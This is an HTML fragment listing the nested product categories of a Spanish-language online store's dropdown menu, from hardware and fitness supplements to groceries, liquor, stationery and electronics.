	<option class="level-1" value="loncheras">&nbsp;&nbsp;&nbsp;Loncheras</option>
	<option class="level-1" value="08092023013827zj">&nbsp;&nbsp;&nbsp;Mochilas</option>
	<option class="level-0" value="ferreteria">Ferretería</option>
	<option class="level-1" value="accesorios-de-bano">&nbsp;&nbsp;&nbsp;Accesorios de Baño</option>
	<option class="level-1" value="accesorios-electricos">&nbsp;&nbsp;&nbsp;Accesorios Eléctricos</option>
	<option class="level-1" value="26102022175908pt">&nbsp;&nbsp;&nbsp;Automotriz</option>
	<option class="level-1" value="27062024165955ws">&nbsp;&nbsp;&nbsp;Baños Y Grifería</option>
	<option class="level-1" value="10082021172139me">&nbsp;&nbsp;&nbsp;Baterias</option>
	<option class="level-1" value="bombas">&nbsp;&nbsp;&nbsp;Bombas de Agua</option>
	<option class="level-1" value="290620201415237y">&nbsp;&nbsp;&nbsp;Bombas Para Fumigar</option>
	<option class="level-1" value="bombillos">&nbsp;&nbsp;&nbsp;Bombillos</option>
	<option class="level-2" value="leds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leds</option>
	<option class="level-1" value="cajas_de_seguridad">&nbsp;&nbsp;&nbsp;Cajas de Seguridad</option>
	<option class="level-1" value="calentadores">&nbsp;&nbsp;&nbsp;Calentadores</option>
	<option class="level-1" value="candados">&nbsp;&nbsp;&nbsp;Candados</option>
	<option class="level-1" value="25082020210024ra">&nbsp;&nbsp;&nbsp;Cargadores</option>
	<option class="level-1" value="cargador_pared">&nbsp;&nbsp;&nbsp;Cargadores Pared</option>
	<option class="level-1" value="cerraduras">&nbsp;&nbsp;&nbsp;Cerraduras</option>
	<option class="level-2" value="cerraduras-electronicas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cerraduras Electronicas</option>
	<option class="level-1" value="080520241402278f">&nbsp;&nbsp;&nbsp;Cerraduras Smart</option>
	<option class="level-1" value="escalera">&nbsp;&nbsp;&nbsp;Escaleras</option>
	<option class="level-2" value="escaleras-tijera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Escaleras tijera</option>
	<option class="level-1" value="18092020223423t2">&nbsp;&nbsp;&nbsp;Extractores de aire</option>
	<option class="level-1" value="herramientas">&nbsp;&nbsp;&nbsp;Herramientas</option>
	<option class="level-2" value="22052024193819vh">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajas De Herramientas </option>
	<option class="level-1" value="hidrolavadoras">&nbsp;&nbsp;&nbsp;Hidrolavadoras</option>
	<option class="level-1" value="19122023152900nj">&nbsp;&nbsp;&nbsp;Impermeables Y Paraguas </option>
	<option class="level-1" value="07032022124556wu">&nbsp;&nbsp;&nbsp;Jardineria</option>
	<option class="level-1" value="lamparas">&nbsp;&nbsp;&nbsp;Lamparas</option>
	<option class="level-2" value="12112020150405ck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; De Closet Y Gabinetes</option>
	<option class="level-2" value="comerciales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comerciales</option>
	<option class="level-3" value="exteriores-comerciales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exteriores</option>
	<option class="level-3" value="interiores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interiores</option>
	<option class="level-2" value="de-piso">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De Piso</option>
	<option class="level-2" value="lampara-mesa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lamparas de Mesa</option>
	<option class="level-1" value="linternas">&nbsp;&nbsp;&nbsp;Linternas</option>
	<option class="level-1" value="ferreteria-lonas">&nbsp;&nbsp;&nbsp;Lonas</option>
	<option class="level-1" value="mangueras">&nbsp;&nbsp;&nbsp;Mangueras</option>
	<option class="level-1" value="17032023184934a6">&nbsp;&nbsp;&nbsp;Mantenimiento De Piscina</option>
	<option class="level-1" value="24042019170841fd">&nbsp;&nbsp;&nbsp;Mesas</option>
	<option class="level-2" value="24042019170841lo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plegables</option>
	<option class="level-1" value="19122023152901qg">&nbsp;&nbsp;&nbsp;Motores Electricos </option>
	<option class="level-1" value="24042020151751ju">&nbsp;&nbsp;&nbsp;Pilas</option>
	<option class="level-1" value="pinturas">&nbsp;&nbsp;&nbsp;Pinturas</option>
	<option class="level-2" value="06112020200743ta">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios Para Pintura</option>
	<option class="level-2" value="acrilicas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acrilica</option>
	<option class="level-2" value="311020200008033g">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disolventes</option>
	<option class="level-3" value="3110202000080317">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thinner</option>
	<option class="level-2" value="31102020000803ml">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Impermeabilizantes</option>
	<option class="level-2" value="satinada">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Satinada</option>
	<option class="level-2" value="semigloss">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Semigloss</option>
	<option class="level-1" value="25102022193352qp">&nbsp;&nbsp;&nbsp;Proteccion Y Seguridad Industrial</option>
	<option class="level-1" value="230920202020130y">&nbsp;&nbsp;&nbsp;Radios</option>
	<option class="level-1" value="regletas">&nbsp;&nbsp;&nbsp;Regletas</option>
	<option class="level-1" value="190720222049410w">&nbsp;&nbsp;&nbsp;Señalizacion</option>
	<option class="level-1" value="sillas-ferreteria">&nbsp;&nbsp;&nbsp;Sillas</option>
	<option class="level-2" value="plegables-sillas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plegables</option>
	<option class="level-0" value="fitness">Fitness</option>
	<option class="level-1" value="accesorios">&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-1" value="equipos_fit">&nbsp;&nbsp;&nbsp;Equipos</option>
	<option class="level-2" value="02102020235237vt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bicicletas Estacionarias</option>
	<option class="level-2" value="caminadora">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caminadoras</option>
	<option class="level-2" value="eliptica">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elipticas</option>
	<option class="level-1" value="nutricion">&nbsp;&nbsp;&nbsp;Nutrición</option>
	<option class="level-2" value="aminoacidos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aminoacidos</option>
	<option class="level-2" value="bebidas-nutricion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bebidas</option>
	<option class="level-3" value="proteinas-liquidas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Proteínas Liquidas</option>
	<option class="level-2" value="meriendas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meriendas</option>
	<option class="level-2" value="pre-post-workouts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-post Workouts</option>
	<option class="level-3" value="preworkouts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre Workouts</option>
	<option class="level-2" value="proteinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Proteinas</option>
	<option class="level-3" value="aumento-de-masa-muscular">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aumento De Masa Muscular</option>
	<option class="level-3" value="29062020181821j9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aumento Masa Muscular</option>
	<option class="level-3" value="creatinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creatinas</option>
	<option class="level-3" value="glutaminas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glutaminas</option>
	<option class="level-3" value="whey">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whey</option>
	<option class="level-2" value="quemadores-de-grasa-nutricion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quemadores de Grasa</option>
	<option class="level-3" value="fat-burner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fat Burner</option>
	<option class="level-3" value="l-carnitina">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;L-carnitina</option>
	<option class="level-2" value="fitness-dieta">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suplementos de Dieta</option>
	<option class="level-2" value="suplementos_deportivos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suplementos Deportivos</option>
	<option class="level-2" value="02082019134414fs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vitaminas</option>
	<option class="level-0" value="hogar">Hogar</option>
	<option class="level-1" value="abanicos">&nbsp;&nbsp;&nbsp;Abanicos</option>
	<option class="level-2" value="110520201627205t">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enfriador</option>
	<option class="level-2" value="portatiles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portatiles</option>
	<option class="level-3" value="pared-techo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pared &#8211; Techo</option>
	<option class="level-3" value="piso">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piso</option>
	<option class="level-2" value="techo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Techo</option>
	<option class="level-3" value="decorativos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorativos</option>
	<option class="level-4" value="techo_exterior">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option>
	<option class="level-4" value="exteriores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exteriores</option>
	<option class="level-4" value="abanico_interior">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interior</option>
	<option class="level-1" value="acondicionadores-de-aire">&nbsp;&nbsp;&nbsp;Acondicionadores de aire</option>
	<option class="level-1" value="alfombras">&nbsp;&nbsp;&nbsp;Alfombras</option>
	<option class="level-1" value="barbacoas">&nbsp;&nbsp;&nbsp;BBQ’s</option>
	<option class="level-2" value="accesorios-bbqs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios BBQ&#8217;s</option>
	<option class="level-2" value="carbon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbón</option>
	<option class="level-2" value="gas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gas</option>
	<option class="level-1" value="30012023131058i8">&nbsp;&nbsp;&nbsp;Colchones</option>
	<option class="level-1" value="de-la-cocina">&nbsp;&nbsp;&nbsp;De la Cocina</option>
	<option class="level-2" value="accesorios-cocina">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-2" value="cuberteria-de-la-cocina">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cubertería</option>
	<option class="level-2" value="28052020190531tt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuchillos</option>
	<option class="level-2" value="28052020190533yp">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moldes</option>
	<option class="level-2" value="recipientes-plasticos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Recipientes plasticos</option>
	<option class="level-2" value="sartenes_ollas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sartenes Y Ollas</option>
	<option class="level-2" value="zafacones">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zafacones</option>
	<option class="level-1" value="accesorios-de-mesa">&nbsp;&nbsp;&nbsp;De La Mesa</option>
	<option class="level-2" value="adornos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adornos</option>
	<option class="level-2" value="bandeja">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bandeja</option>
	<option class="level-2" value="cristaleria">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cristalería</option>
	<option class="level-2" value="cuberteria">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cubertería</option>
	<option class="level-2" value="menaje">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Menaje</option>
	<option class="level-2" value="vajillas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vajillas</option>
	<option class="level-2" value="vasos_acrilicos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vasos Acrilicos</option>
	<option class="level-1" value="29102020141849ur">&nbsp;&nbsp;&nbsp;Loncheras y Termos</option>
	<option class="level-1" value="06122019111431hv">&nbsp;&nbsp;&nbsp;Muebles</option>
	<option class="level-2" value="04052023160708f7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baños</option>
	<option class="level-2" value="21062023205636l7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dormitorios</option>
	<option class="level-2" value="06122019111431wb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option>
	<option class="level-1" value="neveritas-hogar">&nbsp;&nbsp;&nbsp;Neveritas</option>
	<option class="level-1" value="organizacion">&nbsp;&nbsp;&nbsp;Organización</option>
	<option class="level-2" value="cajas-para-almacenar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajas para almacenar</option>
	<option class="level-2" value="canastos-lavanderia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canastos Lavanderia</option>
	<option class="level-2" value="mesa-portatil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mesa Portatil</option>
	<option class="level-2" value="tabla-plancha">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tabla Plancha</option>
	<option class="level-1" value="10022023185321ap">&nbsp;&nbsp;&nbsp;Relojes</option>
	<option class="level-0" value="instrumentos">Instrumentos Musicales</option>
	<option class="level-1" value="24072019155617wa">&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-1" value="flautas">&nbsp;&nbsp;&nbsp;Flautas</option>
	<option class="level-1" value="guitarras-intrumentos">&nbsp;&nbsp;&nbsp;Guitarras</option>
	<option class="level-1" value="pianos_teclados">&nbsp;&nbsp;&nbsp;Pianos-Teclados</option>
	<option class="level-1" value="teclados-musica">&nbsp;&nbsp;&nbsp;Teclados</option>
	<option class="level-0" value="lampara">Lámparas</option>
	<option class="level-1" value="22042024192754xf">&nbsp;&nbsp;&nbsp;Apliques</option>
	<option class="level-1" value="16042024141516wb">&nbsp;&nbsp;&nbsp;Decorativas</option>
	<option class="level-1" value="exteriores-lampara">&nbsp;&nbsp;&nbsp;Exteriores</option>
	<option class="level-0" value="04102021051729zc">Libreria</option>
	<option class="level-1" value="04102021051729kt">&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-0" value="mini-market">Mini Market</option>
	<option class="level-1" value="23022024134910qo">&nbsp;&nbsp;&nbsp;</option>
	<option class="level-2" value="230220241349114w">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desechables</option>
	<option class="level-3" value="23022024134911r5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Envases</option>
	<option class="level-1" value="alimento_mascota">&nbsp;&nbsp;&nbsp;Alimento Para Mascotas</option>
	<option class="level-1" value="alimentos_bebidas">&nbsp;&nbsp;&nbsp;Alimentos Y Bebidas</option>
	<option class="level-2" value="aceite">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aceite</option>
	<option class="level-2" value="minimarket-agua">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Agua</option>
	<option class="level-2" value="azucar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Azucar</option>
	<option class="level-2" value="bebida_sin_alcohol">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bebidas Sin Alcohol</option>
	<option class="level-3" value="cervezas-minimarket">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cervezas</option>
	<option class="level-2" value="06052020170120ak">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cafe Y Suministros</option>
	<option class="level-2" value="06052020170120fg">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereales</option>
	<option class="level-2" value="crema-liquida-para-cafe">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crema Líquida Para Café</option>
	<option class="level-2" value="06052020170119bo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crema Para Cafe</option>
	<option class="level-2" value="bebida_energizante">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Energizantes</option>
	<option class="level-2" value="enlatados">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enlatados</option>
	<option class="level-2" value="galletas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Galletas</option>
	<option class="level-2" value="harinas-alimentos_bebidas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Harinas</option>
	<option class="level-2" value="060520201701179j">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leche</option>
	<option class="level-2" value="mermeladas-y-jaleas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mermeladas y Jaleas</option>
	<option class="level-2" value="pastas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pastas</option>
	<option class="level-2" value="picaderas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picaderas</option>
	<option class="level-2" value="06052020170119qs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saborizantes</option>
	<option class="level-2" value="salsas-y-condimentos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salsas y Condimentos</option>
	<option class="level-2" value="sopas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sopas</option>
	<option class="level-2" value="191220200244028f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Te de Sobre</option>
	<option class="level-2" value="te_frio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Te Frio</option>
	<option class="level-2" value="vinagre">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vinagre</option>
	<option class="level-1" value="bebes">&nbsp;&nbsp;&nbsp;Bebes</option>
	<option class="level-2" value="alimentos-bebes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alimentos</option>
	<option class="level-2" value="higiene">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Higiene</option>
	<option class="level-1" value="bebidas_alcoholicas">&nbsp;&nbsp;&nbsp;Bebidas Alcoholicas</option>
	<option class="level-2" value="aguaardiente">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aguaardiente</option>
	<option class="level-2" value="cervezas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cervezas</option>
	<option class="level-2" value="champagnes_espumantes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Champagnes Y Espumantes</option>
	<option class="level-2" value="four_loko">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Four Loko</option>
	<option class="level-2" value="ginebra">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ginebra</option>
	<option class="level-2" value="11122019100859rq">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Licor</option>
	<option class="level-2" value="licores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Licores</option>
	<option class="level-2" value="11122019100858wh">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ponche</option>
	<option class="level-2" value="ron">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ron</option>
	<option class="level-2" value="tequilas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tequilas</option>
	<option class="level-2" value="vinos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vinos</option>
	<option class="level-2" value="vodka">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vodka</option>
	<option class="level-2" value="whisky">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whisky</option>
	<option class="level-1" value="cafe-suministros">&nbsp;&nbsp;&nbsp;Café y Suministros</option>
	<option class="level-1" value="cereales">&nbsp;&nbsp;&nbsp;Cereales</option>
	<option class="level-1" value="cuidado-aire">&nbsp;&nbsp;&nbsp;Cuidado del Aire</option>
	<option class="level-1" value="15042020193239bz">&nbsp;&nbsp;&nbsp;Cuidado Mascotas</option>
	<option class="level-1" value="cuidado_personal">&nbsp;&nbsp;&nbsp;Cuidado Personal</option>
	<option class="level-2" value="cuidado-oral">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado Oral</option>
	<option class="level-2" value="10042019102315uw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jabon Manos</option>
	<option class="level-2" value="toalla-sanitaria">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toalla Sanitaria</option>
	<option class="level-1" value="desechables">&nbsp;&nbsp;&nbsp;Desechables</option>
	<option class="level-2" value="cubiertos-desechable">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;cubiertos</option>
	<option class="level-2" value="envases-desechables">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Envases</option>
	<option class="level-2" value="fundas-desechables">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fundas</option>
	<option class="level-2" value="papel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papel</option>
	<option class="level-2" value="sorbetes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sorbetes</option>
	<option class="level-1" value="limpieza">&nbsp;&nbsp;&nbsp;Limpieza</option>
	<option class="level-2" value="01102025143737o4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorio De Limpieza</option>
	<option class="level-2" value="accesorios-limpieza">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios de Limpieza</option>
	<option class="level-2" value="control-de-plagas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Control de Plagas</option>
	<option class="level-2" value="cuidado-de-calzado">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado de Calzado</option>
	<option class="level-2" value="cuidado-ropa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado de la Ropa</option>
	<option class="level-2" value="cuidado-del-aire">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado del Aire</option>
	<option class="level-2" value="220620220042045n">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desengrasantes</option>
	<option class="level-2" value="detergentes-limpieza">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Detergentes</option>
	<option class="level-2" value="13072020152805l8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dispensadores</option>
	<option class="level-2" value="limpiadores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Limpiadores</option>
	<option class="level-1" value="salud_y_bienestar">&nbsp;&nbsp;&nbsp;Salud Y Bienestar</option>
	<option class="level-2" value="gluten_free">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sin Gluten</option>
	<option class="level-3" value="glutenfree_cereales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereales</option>
	<option class="level-3" value="glutenfree_harinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Harinas</option>
	<option class="level-3" value="pastas-minimarket">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pastas</option>
	<option class="level-2" value="sin-lactosa-salud_y_bienestar">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sin Lactosa</option>
	<option class="level-2" value="24082020164757uw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suplementos</option>
	<option class="level-0" value="papeleria">Papelería</option>
	<option class="level-1" value="accesorios-oficina">&nbsp;&nbsp;&nbsp;Accesorios de Oficina</option>
	<option class="level-2" value="21022024172153il">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivero </option>
	<option class="level-2" value="210220241721537v">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Caja Para Archivo </option>
	<option class="level-2" value="18032024151613x6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calculadoras</option>
	<option class="level-2" value="23022024150745vk">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sillas</option>
	<option class="level-1" value="05042024130126rs">&nbsp;&nbsp;&nbsp;Escolares</option>
	<option class="level-1" value="suministrosdeoficina">&nbsp;&nbsp;&nbsp;Suministros de Oficina</option>
	<option class="level-2" value="190220241605549d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grapadoras</option>
	<option class="level-1" value="toners_cartuchos_impresoras">&nbsp;&nbsp;&nbsp;Toners Y Cartuchos Para Impresoras</option>
	<option class="level-1" value="181120200155420b">&nbsp;&nbsp;&nbsp;Utiles Escolares</option>
	<option class="level-0" value="protect">Protección</option>
	<option class="level-1" value="28082024141243go">&nbsp;&nbsp;&nbsp;Guantes</option>
	<option class="level-1" value="mascarillas">&nbsp;&nbsp;&nbsp;Mascarillas</option>
	<option class="level-1" value="20082024131032nj">&nbsp;&nbsp;&nbsp;Repelente </option>
	<option class="level-1" value="25072024163332mr">&nbsp;&nbsp;&nbsp;Solar </option>
	<option class="level-2" value="25072024163332sr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aftersun </option>
	<option class="level-2" value="250720241633328i">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bronceador</option>
	<option class="level-0" value="recreacion">Recreación</option>
	<option class="level-1" value="12012021213845nd">&nbsp;&nbsp;&nbsp;Camping</option>
	<option class="level-1" value="07092020141534aw">&nbsp;&nbsp;&nbsp;Inflables</option>
	<option class="level-1" value="06112020195534iu">&nbsp;&nbsp;&nbsp;Juego De Mesa</option>
	<option class="level-1" value="18112020015543k4">&nbsp;&nbsp;&nbsp;Juguetes</option>
	<option class="level-1" value="piscina">&nbsp;&nbsp;&nbsp;Piscinas Inflables</option>
	<option class="level-0" value="30012024155403fv">Regletas</option>
	<option class="level-0" value="18012024181507zy">Reloj</option>
	<option class="level-0" value="tecnologia">Tecnología</option>
	<option class="level-1" value="audio-y-video">&nbsp;&nbsp;&nbsp;Audio y Vídeo</option>
	<option class="level-2" value="audifonos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audifonos</option>
	<option class="level-2" value="bocinas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bocinas</option>
	<option class="level-2" value="sistemas_sonido">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sistemas De Sonido</option>
	<option class="level-1" value="camaras">&nbsp;&nbsp;&nbsp;Cámaras</option>
	<option class="level-1" value="celulares">&nbsp;&nbsp;&nbsp;Celulares</option>
	<option class="level-2" value="accesorios_celulares">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-3" value="cargadores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cargadores</option>
	<option class="level-1" value="computadoras">&nbsp;&nbsp;&nbsp;Computadoras</option>
	<option class="level-2" value="accesorios-computadoras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-1" value="26052020230823my">&nbsp;&nbsp;&nbsp;Impresoras</option>
	<option class="level-1" value="20112023145843tg">&nbsp;&nbsp;&nbsp;Reloj</option>
	<option class="level-2" value="201120231458437x">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smart Watch</option>
	<option class="level-1" value="010820231922040c">&nbsp;&nbsp;&nbsp;Tablets</option>
</select>
</div>
